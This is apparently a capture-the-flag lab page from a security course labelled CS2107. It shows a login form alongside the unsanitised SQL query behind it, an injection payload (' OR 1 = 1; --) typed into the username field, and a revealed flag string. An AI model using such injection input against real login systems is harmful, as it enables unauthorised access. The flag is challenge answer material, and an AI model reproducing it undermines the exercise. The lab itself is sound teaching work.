 Level Up!
CS2107{9r33N_l19h7_R3D_L19H7_C644XCDx7yq9qP93}
Log In
SELECT * FROM USERS WHERE username = '$username' AND pass = '$password';
Username:
' OR 1 = 1; --
Password:
Login